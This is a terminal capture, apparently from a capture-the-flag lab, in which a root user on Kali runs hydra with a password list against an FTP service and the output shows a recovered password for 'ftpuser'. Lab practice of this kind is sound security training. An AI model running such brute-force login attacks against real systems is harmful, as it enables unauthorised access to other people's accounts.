 ┌──(root㉿kali)-[~]
└─# nano password.txt
┌──(root㉿kali)-[~]
└─# hydra -l ftpuser -P password.txt ftp://10.10.242.131
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-15 14:33:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries p
er task
[DATA] attacking ftp://10.10.242.131:21/
[21][ftp] host: 10.10.242.131   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-15 14:33:55
┌──(root㉿kali)-[~]
└─#